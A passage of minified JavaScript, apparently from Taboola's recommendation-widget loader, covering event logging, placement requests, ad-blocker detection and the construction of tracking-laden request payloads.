s={order:e,product:t.productType};return(0,l.LG)("d",t.productType)&&(s.silent_mode=!0),o=(0,i.pi)((0,i.pi)({},o),{url:(0,i.pi)((0,i.pi)({},o.url),(n={},n.d=(0,v.lY)(s),n))}),{type:"pa-post-auction",url:(0,x.Vj)("pa-post-auction",o)}}},4570:function(e,t,n){"use strict";n.d(t,{$q:function(){return h},Al:function(){return g},B$:function(){return v},BZ:function(){return L},E6:function(){return C},Sn:function(){return k},Ub:function(){return w},W3:function(){return E},_c:function(){return b},dQ:function(){return _},iN:function(){return T},vH:function(){return x}});var r,i=n(8867),o=n(4966),a=n(1571),l=n(9997),s=n(9190),c=n(6403),u=n(1262),d=n(7310),p=n(8291),f=!1,m=((r={}).debug=[],r.abtests=[],r["external-revenue"]=[],r["supply-feature"]=[],r.perf=[],r["pubs-generic"]=[],r.exclude=[],r.excludeexplain=[],r.excludeundo=[],r["event-tracker"]=[],r);function v(e){for(var t=[],n=1;n<arguments.length;n++)t[n-1]=arguments[n];if(m&&"error"!==e&&!f)return m.debug.push([e,t]),c.e.resolve("");var r=d.Q5.apply(void 0,(0,i.ev)([e],t,!1));return r?r.isFatal?(0,u.rR)(r):(0,u.xh)(r):c.e.resolve("")}function h(e,t){if(w("abtest-events-percent")){if(m&&!f)return m.abtests.push([e,t]),c.e.resolve("");(0,l.DI)(!!o.L5);var n=(0,d.ec)(e,t);return n?(0,u.xh)(n):c.e.resolve("")}}function b(e,t){if(m&&!f)return m[e].push([e,t]),c.e.resolve("");(0,l.DI)(!!o.L5);var n=(0,d.oy)(e,t);return n?(0,u.xh)(n):c.e.resolve("")}function g(e,t){if(m&&!f)return m["external-revenue"].push([e,t]),c.e.resolve("");(0,l.DI)(!!o.L5);var n=(0,d.Pl)(e,t);return n?(0,u.xh)(n):c.e.resolve("")}function _(e,t){if(w("supply-feature-events-percent")){if(m&&!f)return m["supply-feature"].push([e]),c.e.resolve("");(0,l.DI)(!!o.L5);var n=(0,d.cF)(e);return n?(0,u.xh)(n,t):c.e.resolve("")}}var y,w=(y={},function(e){if(!(0,p.r8)(y[e]))return y[e];var t=(0,a.Cd)(e);return(0,p.l7)(t)||(y[e]=!1),y[e]=Math.random()<=t,y[e]});function x(e,t){if(m&&!f)return m.perf.push([e,t]),c.e.resolve("");var n=(0,d.qv)(e);return n?(0,u.xh)(n,t):c.e.resolve("")}function C(e,t){if(m&&!f)return m["pubs-generic"].push([e,t]),c.e.resolve("");(0,l.DI)(!!o.L5);var n=(0,d.NY)(e,t);return n?(0,u.xh)(n):c.e.resolve("")}function E(e,t){(0,a.Mv)("rbox-usage-logging")&&v("usage",e,t)}function k(e,t){(0,l.DI)(!!o.L5);var n=(0,d.wo)(e,t);return n?(0,u.xh)(n):c.e.resolve("")}function T(e){if(m&&!f)return m["event-tracker"].push([e]),c.e.resolve("");(0,l.DI)(!!o.L5);var t=(0,d.t6)(e);return t?(0,u.xh)(t):c.e.resolve("")}function L(e,t){(0,l.DI)(!!o.L5);var n=(0,d.QX)(e,t);return n?(0,u.xh)(n):c.e.resolve("")}s.Y.once("storeReady",(function(){o.L5.onResponseSummaryUpdateOnce((function(){f=!0,m&&(m.debug.forEach((function(e){var t=e[0],n=e[1];v.apply(void 0,(0,i.ev)([t],n,!1))})),m.abtests.forEach((function(e){h.apply(null,e)})),m["external-revenue"].forEach((function(e){g.apply(null,e)})),m["supply-feature"].forEach((function(e){_.apply(null,e)})),m.perf.forEach((function(e){x.apply(null,e)})),m["pubs-generic"].forEach((function(e){C.apply(null,e)})),m.exclude.forEach((function(e){b.apply(null,e)})),m.excludeexplain.forEach((function(e){b.apply(null,e)})),m.excludeundo.forEach((function(e){b.apply(null,e)})),m["event-tracker"].forEach((function(e){T.apply(null,e)})),m=null)}))}))},1085:function(e,t,n){"use strict";n.d(t,{m:function(){return d}});var r=n(4966),i=n(1571),o=n(9190),a=n(4733),l=n(6403),s=n(1262),c=n(2356),u=n(7310);function d(e,t){return(0,a.s)((function(){var n={metricName:e,value:f(e,t||1),type:"counter"},r=(0,u.g5)(n);if(!r)return l.e.resolve("");if(function(){if(null===m){var e=Math.random()<=(0,i.Cd)("rbox-metrics-enabled"),t="disable"!==(0,i.Cd)("bulk-metrics-events-strategy"),n=(0,i.Mv)("send-event-as-post");m=e&&t&&n}return m}()){var o=(0,i.Cd)("bulk-metrics-events-delay");return(0,c._)("bulk-metrics",r,o)}return(0,s.xh)(r)})).then((function(e){return e}))}var p={};function f(e,t){var n=p[e]||0;return n+=t,p[e]=n,n}var m=null;function v(){d("LoadRequestSent")}o.Y.once("storeReady",(function(){r.L5.onResponseSummaryUpdate(v)}))},4086:function(e,t,n){"use strict";n.d(t,{$F:function(){return c},Qw:function(){return u},RR:function(){return s}});var r,i=n(8867),o=n(9901),a=n(4966),l=n(1379),s=2;function c(){var e;if(r)return r;var t=o.mb.trc_debug_level||s,n=a.L5.config.runtime.trcForce,c=a.L5.config.runtime.debugQueryParams||{},d=c["taboola-debug"];d&&(t=parseInt(d)||t);var p={};return(0,l.mt)(c,(function(e,t){0===e.indexOf("trc_")&&(p[e]=t)})),r=(0,i.pi)((0,i.pi)((0,i.pi)(((e={}).llvl=t>1?t:void 0,e),n),p),u())}function u(){var e=a.L5.config.publisher.systemFlags.eventExternal||{},t={};return(0,l.mt)(e,(function(e,n){t["ex_".concat(e)]=n})),t}},7496:function(e,t,n){"use strict";n.d(t,{M_:function(){return i},Ze:function(){return l},mk:function(){return o},xk:function(){return a}});var r=n(4966);function i(e){return o(e).map((function(e,t){var n=e.getItemData();return{slot:t,id:n.taboolaId,url:n.clickUrl,title:n.title,type:s(n)}}))}function o(e){return e.filter((function(e){return e.getItemData()}))}function a(e,t,n){var r=0,i=e.placement;i.items.some((function(t,n){return e._ID===t._ID&&(r=n,!0)}));var o=i.m;return{slot:r,id:e.taboolaId,type:s(e),title:e.title,url:e.clickUrl,linkTarget:t,mode:o,placement:i._ID,baseMode:o,variant:n||null,itemCount:i.items.length,loggerUrl:e.getEventClick()}}function l(e){var t;return{variant:r.L5.responseSummary.testAndExperiment.testVariant||null,container:null===(t=r.L5.getEntityCustomData(e))||void 0===t?void 0:t.element,placement:e.uip,baseMode:e.m,mode:e.m,itemCount:e.items.length,items:i(e.items)}}function s(e){return e.isSyndicated?"sponsored":e.isNetwork?"exchange":e.isNative?"native":"organic"}},6435:function(e,t,n){"use strict";n.d(t,{k:function(){return _}});var r=n(4966),i=n(9190),o=n(5633),a=n(8032),l="item",s=function(){function e(){this._emitter=new o.v}return e.prototype.set=function(e){this._item=e,this._emitter.emit(l,e)},e.prototype.remove=function(){this._item=(0,a.F)()},e.prototype.get=function(){return this._item},e.prototype.cleanUp=function(){this.remove(),this._emitter.removeAll(),this._emitter=(0,a.F)()},e.prototype.on=function(e){return this._emitter.on(l,e)},e.prototype.once=function(e){var t=this._emitter.once(l,e);return this._item&&(e(this._item),t()),t},e}(),c=n(8867),u=n(2276),d=n(9997),p=n(8965),f=n(9564),m=!1;function v(e){if(e.exploreMore&&!m){m=!0;var t=function(e){var t=(0,u.qn)(),n=e.exploreMore;(0,d.LO)(n);var i={modeName:Object.keys(r.L5.config.publisher.modes)[0]||"",instances:[(0,c.pi)((0,c.pi)({},(0,f.yt)(n.options.container)),{isDeliveredToRBox:!0})],placementName:n._ID,targetType:"mix",byPublisher:!1};return t.placements.push(i),(0,p.se)(t,e),i}(e);t&&function(e){var t=(0,u.qn)();t.placements.push((0,c.pi)((0,c.pi)({},e),{instances:(0,f.YB)(e.instances,0)})),r.Un.appendOptionsSummary(t)}(t)}}i.Y.once("storeReady",(function(){r.L5.onResponseSummaryUpdate(v)}));var h=new s,b=!1;function g(e){e.response.then((function(){b=!1,h.remove(),_()})),h.set(e.response)}function _(e){if(void 0===e&&(e=[]),(0,p.Vg)(e),b)return h;var t=(0,p.W5)();return t?(b=!0,t.then(g)):b=!1,h}},2144:function(e,t,n){"use strict";n.d(t,{A:function(){return a},l:function(){return l}});var r=n(1571),i=n(4966);function o(){return(0,r.Mv)("rbox:serving-piggyback-enabled")}function a(e){if(o())return e.srpg}function l(){var e,t,n;if(o()){var r=null===(n=null===(t=i.L5.responseSummary)||void 0===t?void 0:t.piggybackData)||void 0===n?void 0:n.srpg;return r?((e={}).srpg=r,e):void 0}}},8965:function(e,t,n){"use strict";n.d(t,{se:function(){return re},Vg:function(){return ce},W5:function(){return ue},YV:function(){return se}});var r=n(2276),i=n(4966),o=n(9190),a=n(6403),l=n(8867),s=n(1571),c=n(761);var u=n(4495),d=n(2456),p=n(1379),f=n(5385),m=n(4646),v=n(9425);function h(e,t){if(!(0,u.Th)(t))return e;var n=(0,m.$)(e,{}),r=!1;if(n.hasFeeds&&(0,p.mt)(n.feeds,(function(e,n){var i=n.batchList[n.batchList.length-1];i.placements=i.placements.filter((function(e){var n=(0,u.Tt)(t,{placement:e});return r||(r=!1===n),n})),i.placements.forEach((function(e){var n=e.items.filter((function(e){var n=e.getItemData(),i=(0,u.Tt)(t,{itemData:n});return r||(r=!1===i),i}));(0,v.yd)(e,n)})),0===i.placements.length&&(0,d.yN)('Placement filter action "'.concat(t,'" filtered all feed "').concat(e,'" batch'))})),n.hasWidgets){var i={};(0,p.mt)(n.widgets,(function(e,n){(0,u.Tt)(t,{widget:n})?i[e]=n:r=!0})),n.widgets=i,(0,f.it)(i)||(0,d.yN)('Placement filter action "'.concat(t,'" filtered widget'))}return r?n:e}var b=n(4148),g={};function _(e,t,n){g[e]||((0,b.cv)("iframe")&&!t||n)&&(g[e]=!0)}var y=n(9997),w=n(8291),x=n(6005),C=!1;var E,k,T,L=n(4733),R=n(9901),S=n(8032),I=n(6788),D=n(4086),O=n(1262),M=n(9660),A=n(7479),P=n(2734),N=n(429),U=n(652),B=n(7134),F=n(2387),z=n(9022),V=n(4546),j=n(9698);function W(e){return(0,l.mG)(this,void 0,void 0,(function(){var t,n,r,o;return(0,l.Jh)(this,(function(l){switch(l.label){case 0:return null!=E||(E=(0,b.cv)("protected-audience")),E?(null!=k||(k=function(){var e;if((0,b.cv)("iframe"))return!1;if(null===(e=i.L5.optionsSummary.protectedAudience)||void 0===e?void 0:e.renderItemMode)return!1;var t=(0,j.EK)("pa_force"),n=(0,s.Mv)("protected-audience-enabled");return t||n}()),(t={}).en=k,t.su=!0,n=t,r="cdl",[4,H()]):[2,a.e.resolve(void 0)];case 1:return n[r]=l.sent(),(o=e.protectedAudience)&&(t.i=o.itemId,t.ri=o.requestId,t.s=o.s,t.rp=o.rp,t.rs=o.rs,t.rii=o.rii,t.ph=o.pageHost),[2,a.e.resolve(t)]}}))}))}function H(){return(0,l.mG)(this,void 0,void 0,(function(){return(0,l.Jh)(this,(function(e){return T||(T=((0,b.cv)("third-party-cookie-deprecated")?navigator.cookieDeprecationLabel.getValue():a.e.resolve(void 0)).then((function(e){return i.L5.config.runtime.cookieLabel||i.Un.appendRuntimeConfig({cookieLabel:e}),e})).catch((function(){}))),[2,T]}))}))}var q=n(9564),G=n(2144),Y=n(1528),X=n(4836),Q=n(5217),K=n(5205),J=function(){function e(e,t){var n=this;this._allExecutions=[],this._nextPayload={},this._responseSummary={},this._isRunning=!1,this._lastFailedReason=null,this.handleLoadNextError=function(e){var t,r,o=(0,u.Tt)("e14",e);switch(e.reason){case"disallowedByExtension":return void(0,d.o7)("Extension disallowed TRC Request");case"stillRunning":return void(n._lastFailedReason=null)}if(!o)return i.Un.appendResponseSummary(z.y7),a.e.reject(e);null===(t=o.responseSummary)||void 0===t||t.then((function(e){i.Un.appendResponseSummary(e),n._responseSummary=(0,m.$)(n._responseSummary,e)})),null===(r=o.optionsSummary)||void 0===r||r.then((function(e){i.Un.appendOptionsSummary(e)}))},this._loadNext=function(){return(0,l.mG)(n,void 0,void 0,(function(){var e,t,n,r,o,c,p,v,b,g,_,w,E=this;return(0,l.Jh)(this,(function(l){switch(l.label){case 0:return e=this._optionsSummary,t=function(t,n){"stillRunning"!==t&&(E._isRunning=!1),E._lastFailedReason=t;var r={reason:t,optionsSummary:e,parsedTrcResponse:n};return a.e.reject(r)},this._isRunning?[2,t("stillRunning")]:(this._isRunning=!0,0===(n=this.getEligiblePlacementsForRequest()).length?[2,t("noUnusedPlacementFound")]:[4,this.generateTrcCallPayload(n)]);case 1:return r=l.sent(),(o=(0,u.Tt)("e9",r))&&(r=o.payload,c=o.response,p=o.responsePromise),c&&(c=h(c,"e12"),c=(0,u.Tt)("e13",c)||c,i.Un.appendResponseSummary(c),this._responseSummary=(0,m.$)(this._responseSummary,c),i.L5.config.runtime.isRboxBridge||(0,Q.B4)(c.originalResponse)),null==p||p.then((function(e){i.Un.appendResponseSummary(e),E._responseSummary=(0,m.$)(E._responseSummary,e)})),r?(0===r.data.r.length&&(0,d.H)('Request with empty "r" field'),v=(0,u.fM)("json",{url:r}),(0,y.LO)(v),b=i.L5.config.publisher.publisherName,v.publisherName=b,g=(0,M.Vj)("json",v),_=function(e){if(!window.performance)return function(){return new a.e((function(e,t){}))};var t,n=(0,x.Tj)();!C&&(null===(t=window.performance)||void 0===t?void 0:t.setResourceTimingBufferSize)&&(C=!0,window.performance.setResourceTimingBufferSize(window.performance.getEntries().length+1e3));var r=1e5*Math.random()|0,i="".concat(e,"_").concat(r),o="".concat(i,"_end"),l="".concat(i,"_measure");return n.mark(i),function(){return new a.e((function(e){n.mark(o),n.measure(l,i,o);var t=0;window.requestAnimationFrame((function r(){var i=n.getEntriesByName(l),o=i.length>0?i[0].duration:-1;o>0?e(o):t>60?e(-1):(t+=1,window.requestAnimationFrame(r))}))}))}}("TrcCall"),w=n.map((function(e){return e.placementName})),this._lastExecution=(0,O.W)(g,{method:(0,s.Mv)("send-event-as-post")?"POST":"GET"}).then((function(e){return _().then((function(e){(0,d.o7)("TRC call duration: ".concat(e))})),E.handleLoadResponse({response:e,trcResponseData:void 0,publisherName:b,requestedPlacements:w})})).catch((function(e){E._isRunning=!1,(0,d.yN)("Failed TRC JSON Error: ".concat((0,f.lY)(e)));var t=(0,z.eo)();return t.hasContent=!1,"networkTimeout"===e.reason?t.noContentReason="TIMEOUT":t.noContentReason="ERROR",t})).then((function(e){return e.noContentReason?t("noContent",e):(E._isRunning=!1,e)})),this.signOptionsSummaryPlacementsAsUsed(),this._allExecutions.push(this._lastExecution),[2,this._lastExecution]):(this._isRunning=!1,this.signOptionsSummaryPlacementsAsUsed(),[2,a.e.resolve(c||{})])}}))}))},this._optionsSummary=e||i.L5.optionsSummary,this._responseSummary=t||{}}return e.prototype.optionSummaryPlacementsCount=function(){return this._optionsSummary.placements.length},e.prototype.removeOptionSummaryPlacement=function(e){var t=this._optionsSummary.placements;this._optionsSummary=(0,l.pi)((0,l.pi)({},this._optionsSummary),{placements:t.filter((function(t){return t.placementName!==e}))})},e.prototype.updateOptionSummaryPlacements=function(e){this._optionsSummary=(0,l.pi)((0,l.pi)({},this._optionsSummary),{placements:e})},e.prototype.canLoadNext=function(){return!this._isRunning&&((0,y.DI)("stillRunning"!==this._lastFailedReason),this.getPlacementContainerExists()?!this._responseSummary.originalResponse&&!this._lastFailedReason||(!this._lastFailedReason||"noContent"===this._lastFailedReason)&&(this.hasInfiniteExploreMore()||this.hasInfiniteFeed()||this.hasUnusedDuplicatePlacement()):((0,d.yN)("RecommendationLoader - no container found for placement container, stopping request"),this._lastFailedReason="noContainerFound",(0,r.Iu)(this._optionsSummary,this._optionsSummary.placements),!1))},e.prototype.hasUnusedDuplicatePlacement=function(){var e=this._optionsSummary.placements,t=e[0];if((0,y.LO)(t,"Loader doesn't have any placements"),1!==e.length||!(0,q.AX)(t))return!1;var n=(0,s.zc)(t.placementName);return(0,y.LO)(n,"Loader has placement which not exist in options summary placements"),(0,q.D7)(n)},e.prototype.hasInfiniteFeed=function(){var e=this,t=this._responseSummary;return!!t.hasFeeds&&(0,p.qP)(t.feeds).some((function(t){var n=t[1];if(n.hasFeedEnded)return!1;var r=n.fpl;return(0,q.mv)(r,e._optionsSummary.placements)}))},e.prototype.hasInfiniteExploreMore=function(){var e,t=null===(e=this._responseSummary.exploreMore)||void 0===e?void 0:e.feed;return!!t&&!t.hasFeedEnded&&!!(0,q.mv)(t.fpl,this._optionsSummary.placements)},e.prototype.isPlacementOwner=function(e){return!(e.length>0&&0===this._optionsSummary.placements.filter((function(t){return e.some((function(e){return e.placementName===t.placementName}))})).length)},e.prototype.stopContent=function(e){void 0===e&&(e=[]);var t=this._optionsSummary.placements,n=e.filter((function(e){return t.some((function(t){return t.placementName===e}))})),r=e.length>0;0===n.length&&r||(this._responseSummary=(0,m.P)(this._responseSummary,n))},e.prototype.loadNext=function(){var e=this;return this.isAllowRequest().then((function(){return(0,L.s)(e._loadNext)})).then((function(e){return e})).catch(this.handleLoadNextError)},e.prototype.isAllowRequest=function(){return new a.e((function(e,t){var n=(0,u.Tt)("e8");!1!==n?(0,w.r8)(n)||!0===n?e():n.then((function(n){n?e():t({reason:"disallowedByExtension"})})):t({reason:"disallowedByExtension"})}))},e.prototype.handleLoadResponse=function(e){var t=this,n=e.response,r=e.trcResponseData,o=e.publisherName,a=e.requestedPlacements;r=(0,w.cb)(n)?(0,F.aK)(n):(0,F.f7)(n);var l=(0,p.z)(r);r.pubn=o,r=(0,u.Tt)("e10",r)||r,r=(0,u.Tt)("e11",r)||r;var c=this.createResponseSummary(l,a,r);c=h(c,"e12"),(c=(0,u.Tt)("e13",c)||c).hasFeeds&&this.fillNextPayload(c);var d=(0,s.Mv)("use-fader-in-handle-load-response",!1);return(0,L.s)((function(){return i.Un.appendResponseSummary(c),t._responseSummary=(0,m.$)(t._responseSummary,c),i.L5.config.runtime.isRboxBridge||(0,Q.B4)(c.originalResponse),c}),{runImmediately:!d})},e.prototype.createResponseSummary=function(e,t,n){var r=(0,z.W3)(n);return e?(0,l.pi)((0,l.pi)({},r),{failedPlacements:(0,z.V1)(t)}):r},e.prototype.getEligiblePlacementsForRequest=function(){var e=this._optionsSummary,t=this._responseSummary;return e.placements.filter((function(e){if((0,q.D7)(e))return!0;var n=e.placementName,r=t.feeds||{};if((0,p.qP)(r).some((function(e){var t=e[1];return t.fpl===n&&!t.hasFeedEnded})))return!0;var i=t.exploreMore;return(null==i?void 0:i.feed.fpl)===n&&!i.feed.hasFeedEnded}))},e.prototype.getPlacementContainerExists=function(){return this._optionsSummary.placements.some((function(e){if(e.containerIgnored)return!0;var t=(0,q.Yi)(e),n=(0,B.s9)(t,e.frameId);return!(0,w.QC)(n)}))},e.prototype.signOptionsSummaryPlacementsAsUsed=function(){var e=this._optionsSummary;this._optionsSummary=(0,r.Iu)(e,e.placements),i.Un.signUnusedPlacementsAsUsed(e.placements)},e.prototype.generateTrcCallPayload=function(t){var n,r,o,a,u,d,p;return(0,l.mG)(this,void 0,void 0,(function(){var m,v,h,y,w,x,C,E,k,T,L,S,O,M,F,z,j;return(0,l.Jh)(this,(function(H){switch(H.label){case 0:return m=i.L5.config,v=m.publisher,h=this._optionsSummary,y=(0,B.x3)(h),w=(0,A.r)(h.itemSourceType),x=(0,P.C)(t,h.itemSourceType,this._responseSummary),C=(0,G.l)(),E=[(0,l.pi)((0,l.pi)({},this._nextPayload),(0,D.$F)())],(F={}).tim=(0,B.el)(),F.lti=v.systemFlags.loaderType,F.pubit=m.runtime.networkPublisher?"n":"i",F["user.opt_out"]=h.userOptOut?"true":void 0,F.t=1,k="data",T=[(0,l.pi)((0,l.pi)({},this._nextPayload.data||{}),(0,B.I_)(h.gdpr))],(z={}).id=(0,f.D1)(),z.sd=i.L5.sessionData||"",z.ui=i.L5.userId||"",z.ii=y,z.it=w,z.vi=i.L5.viewId,z.tmpl=i.L5.optionsSummary.pageTemplate,z.cv=(0,I.XM)(),z.cseg=i.L5.optionsSummary.customSegment,z.uiv="default",z.u=(0,N.k)(m.runtime.pageUrl.href,v["prenormalize-item-url"]),z.qs=(0,B.k1)(m.runtime.pageUrl.search),z.bv=B.Ed?"1":"0",z.btv="0",z.ul=(0,U.uq)(),z.ccpa_dns=(null===(n=h.ccpa)||void 0===n?void 0:n.CDNS)||void 0,z.ccpa_ps=(null===(r=h.ccpa)||void 0===r?void 0:r.privacyString)||void 0,z.cos=(null===(a=null===(o=R.mb.navigator)||void 0===o?void 0:o.connection)||void 0===a?void 0:a.effectiveType)||void 0,z.con=(null===(d=null===(u=R.mb.navigator)||void 0===u?void 0:u.connection)||void 0===d?void 0:d.type)||void 0,z.ad=h.additionalData,z.e=(0,B.k1)(m.runtime.referrerURL)||void 0,z.bu=(0,B.k1)((0,U.t$)()),z.vpi=(0,B.nx)(v["prenormalize-item-id"]),z.bad=-1,z.sw=R.mb.screen.availWidth,z.sh=R.mb.screen.availHeight,z.bw=R.mb.innerWidth,z.bh=R.mb.innerHeight,z.dw=(0,U.nX)(),z.dh=(0,U.Yt)(),z.sde=(0,U.i9)(),z.lt=v.systemFlags.loaderType,z.nsid=m.runtime.networkPublisher,z.did=h.deviceId||(null===(p=m.runtime.dcData)||void 0===p?void 0:p.deviceId)||void 0,z.unuid=h.unifiedId||void 0,z.pblob=h.pblob,z.att=h.att||void 0,z.r=x,z.exp=h.excludePubs||void 0,z.pp=(0,K.nZ)(h.trackingCodes)||void 0,z.pev=(0,B.ts)(h),z.rtui=h.realTimeUserId||void 0,z.plf=function(){if(_("stop_".concat("tslt"),(0,s.Mv)("enable-tslt-inside-iframe"),(0,f.it)(i.L5.responseSummary.translations)),_("ack_".concat("exm"),(0,s.Mv)("enable-exm-inside-iframe"),i.L5.responseSummary.hasExploreMore),_("ack_".concat("vig"),(0,s.Mv)("enable-vig-inside-iframe"),!!i.L5.responseSummary.vignette),(0,f.it)(g))return g}(),L="uad",[4,(0,B.N6)()];case 1:return z[L]=H.sent(),z.cacheKey=(0,B.$N)({itemSourceType:w,itemId:y,placementsList:x}),z.advrtsrc=h.advertorialSource||void 0,z.extpvid=h.externalPageView||void 0,z.usrtyp=h.userType||void 0,z.prem=h.premium||void 0,S="top",[4,(0,X.wR)()];case 2:return O=[l.pi.apply(void 0,[l.pi.apply(void 0,T.concat([(z[S]=H.sent(),z)])),C])],(j={}).cb=void 0,j._cn="tions_".concat(++e._callNumber),j.lbt=(0,s.Cd)("bakeTime"),j.uifp=(0,V.Lg)(i.L5.userId||void 0),j.wc=(0,b.cv)("web-components"),j.idpd=function(){var e=function(){if((0,s.Mv)("send-id-providers-data"))return(0,s.Cd)("rbox:rtb:real-time-user-sync:intent-iq:external-partners-ids")}();if(e&&0!==e.length){var t=function(){var e=(0,c.Qf)("localStorage","idproviders");if(e)return JSON.parse(e).INTENT_IQ.c2c}();if(t&&0!==t.length)return function(e,t){var n={};if(e.forEach((function(e){var r=e.pid;t.indexOf(r)>-1&&(n[r]=e.uid)})),0!==Object.keys(n).length)return{INTENT_IQ:n}}(t,e)}}(),j.bl=(0,s.Cd)("blocker-list"),j.demo=h.userDemographicData||void 0,M="pa",[4,W(h)];case 3:return[2,l.pi.apply(void 0,E.concat([(F[k]=l.pi.apply(void 0,O.concat([(j[M]=H.sent(),j.px=(0,Y.E)(),j)])),F)]))]}}))}))},e.prototype.fillNextPayload=function(e){var t,n;if(!this._nextPayload){var r=e.originalResponse[0];this._nextPayload=(0,l.pi)((0,l.pi)({},(0,V.L_)(r)),((t={}).route=r.route||void 0,t.data=((n={}).sd=r.sd,n.ui=r.ui,n.uifp=(0,V.Lg)(r.ui),n),t))}},e.prototype.getAllExecutions=function(){return this._allExecutions},e.prototype.cleanUp=function(){this._optionsSummary=(0,r.qn)(),this._responseSummary=(0,S.F)()},e._callNumber=0,e}();function $(e,t){var n=e.priority||0,r=t.priority||0;return n>r?-1:n<r?1:0}var Z,ee=[],te=[],ne=[];function re(e,t){var n=new J(e,t);return te.push(n),n}function ie(e){e.forEach((function(e){-1===ne.indexOf(e)&&ne.push(e)}))}function oe(e){var t=te.filter((function(t){return t.isPlacementOwner([e])}))[0];if(t)return(0,q.AX)(e)?1===t.optionSummaryPlacementsCount()?(t.updateOptionSummaryPlacements([e]),t):(t.removeOptionSummaryPlacement(e.placementName),ae([e])):t}function ae(e){var t=function(e){var t=(0,r.hw)(i.L5.optionsSummary);return t.placements=e,t}(e);return re(t)}function le(){Z=void 0,ne.splice(0,1)}function se(e){void 0===e&&(e=[]),te.forEach((function(t){t.stopContent(e)}))}function ce(e){var t,n;e.length>0&&(t=function(e){return e.filter((function(e){return!(ne.filter((function(t){return t.isPlacementOwner([e])})).length>0)}))}(e),n=[],t.forEach((function(e){var t=oe(e);t&&n.push(t)})),ie(n))}function ue(){0===ne.length&&function(){if(0!==ee.length){var e=ee.filter((function(e){return 0===e.status}))[0];e&&(ie(function(e){var t=[],n=[];if(e.list.forEach((function(e){var r=oe(e);r?t.push(r):n.push(e)})),n.length>0){var r=ae(n);t.push(r)}return t}(e)),e.status=1)}}();var e=ne[0];if(e&&e!==Z)return e.canLoadNext()?new a.e((function(t){Z=e,t({response:e.loadNext().then((function(e){return le(),(0,z.F_)(e)?void 0:e})).catch((function(e){le()}))})})):(le(),ue())}o.Y.once("storeReady",(function(){i.L5.onOptionsSummaryUpdated((function(e){var t;(0,r.Cu)(e)&&(t=(0,r.AF)(i.L5.optionsSummary),ee=function(e){var t={},n=[],r=-1,i=0;return e.forEach((function(e){var o=-1;r++,e.instances.forEach((function(a){if(0===a.status){o++,r>6&&(r=-1,i++);var l="".concat("default","_").concat(i),s="".concat(e.groupName||l,"_").concat(o),c=e.priority||0,u="".concat(s,"_").concat(c);t[u]||(t[u]={priority:c,groupName:s,list:[],status:0},n.push(t[u])),t[u].list.push(e)}}))})),n.sort($),n}(t))})),i.L5.onReset((function(){te.forEach((function(e){return e.cleanUp()})),te=[]}))}))},3163:function(e,t,n){"use strict";n.d(t,{tb:function(){return o},wo:function(){return s},ws:function(){return c}});var r=n(1571),i=n(8773),o=["banner_ad","sponsored_ad"],a=0,l=!1;function s(){return!!(0,r.Mv)("abp-detection-enabled")||(a=-2,!1)}function c(){return l||((0,r.Cd)("abp-detection-class-names").some(u),l=!0),a}function u(e){var t=(0,i.U)("div",{classList:[e],content:"."});t.style.fontSize="12px",t.style.lineHeight="1",document.body.appendChild(t);var n=!t.offsetHeight;return document.body.removeChild(t),!!n&&(a=1,!0)}},7479:function(e,t,n){"use strict";n.d(t,{G:function(){return i},r:function(){return o}});var r=n(1721);function i(e){return"_default_"!==e?e:"article"}function o(e){switch(r.V[i(e)]){case r.V.home:return"home";case r.V.category:return"category";case r.V.text:return"text";case r.V.search:return"search";case r.V.photo:return"photo";case r.V.other:return"other";case r.V.content_hub:return"content_hub";case r.V.video:default:return"video"}}},2734:function(e,t,n){"use strict";n.d(t,{C:function(){return x},Z:function(){return w}});var r=n(8867),i=n(8329),o=n(4583),a=n(8773),l=n(4966),s=n(1571),c=n(2456),u=n(8032),d=n(5385),p=n(3163),f=n(1721),m=n(8258),v=n(7479),h=n(9425),b=n(9564),g=n(6658),_=n(7134),y="rbox-invisible-widget";function w(e,t){var n=null==t?void 0:t.modeName;if(n){if(n===i.xM)return y;if(n===o.EU)return(0,o.Q6)(t)}var r=(null==t?void 0:t.targetType)||"video",a=m.W[r],l=f.V[(0,v.G)(e)];return["rbox-",l===f.V.video&&a===m.W.video?"blended":[l,"2",a].join("")].join("")}function x(e,t,n){var i=[],o=l.L5.config.publisher,f=(0,v.G)(t);return e.forEach((function(e){var t,m,v,y=e.modeName,x=e.placementName,C=(0,b.Yi)(e);o.modes[y]||(0,b.Op)(y)||(0,c.yN)('Taboola Push Option modes "'.concat(y,'" not present in Publisher Config modes.'));var E,k=!e.containerIgnored,T=(0,u.F)();if(k){if(!(T=(0,_.s9)(C,e.frameId)))return void(0,c.yN)('Placement ("'.concat(x,'") container element ("').concat(C,"\") doesn't exist on the page."));E=T.getBoundingClientRect()}var L=((t={}).li=w(f,e),t.uip=x,t.orig_uip=x,t.s=(0,h.uH)(y,T),t.uim=function(e){var t,n,r=l.L5.config.runtime,i=r.networkPublisher?":pub=".concat(r.networkPublisher):"",o=((n=(t=l.L5.config.runtime.debugQueryParams)?t.trc_abp:"")?":abp=".concat(n):"")||((0,p.wo)()&&(0,s.Cd)("use-abp-uim")?":abp=".concat((0,p.ws)()):"");return"".concat(e).concat(i).concat(o)}(y),t);k&&(L=(0,r.pi)((0,r.pi)((0,r.pi)({},L),((m={}).cd=(0,d.yA)(E.top,2),m.mw=(0,d.yA)(E.width,2),m)),function(e,t){var n,r={};0===e.getBoundingClientRect().width&&(0,s.Mv)("send-alternate-container-width")&&(r.amw=function(e){var t=(0,a.U)("div");t.style.visibility="hidden",t.style.height="0px",t.innerHTML=function(e){for(var t=new Array(100),n=0;n<t.length;n++)t[n]=".";return t.join(" ")}(),e.appendChild(t);var n=e.getBoundingClientRect().width;return e.removeChild(t),n}(e));var i=(0,s.tt)(t.modeName,"required-attributes");return i&&"none"!==i&&(r.ra=i),t.category&&(r.ac=t.category),t.exclude&&(r.ex=t.exclude),(null===(n=t.dfp)||void 0===n?void 0:n.campaign_id)&&(r.nvcid=t.dfp.campaign_id),r}(T,e)));var R=n.exploreMore,S=n.feeds,I=void 0===S?{}:S,D=(0,g.rB)(x,I),O=(null==R?void 0:R.feed.fpl)===x?null==R?void 0:R.feed:void 0,M=D||O;if(M){var A=M.batchList.reduce((function(e,t){return e+t.placements.length}),1);L=(0,r.pi)((0,r.pi)({},L),((v={}).fb=M.nb,v.fi=A,v.fti=M.fti,v))}i.push(L)})),i}},429:function(e,t,n){"use strict";n.d(t,{k:function(){return l}});var r=n(8291),i=n(1379),o=n(1186),a=n(5205);function l(e,t){if(!t)return e;var n=t;!function(e,t){if(!t)return e;for(var n=0;n<t.length;n++){var r=e.search(t[n]);if(r>-1)return 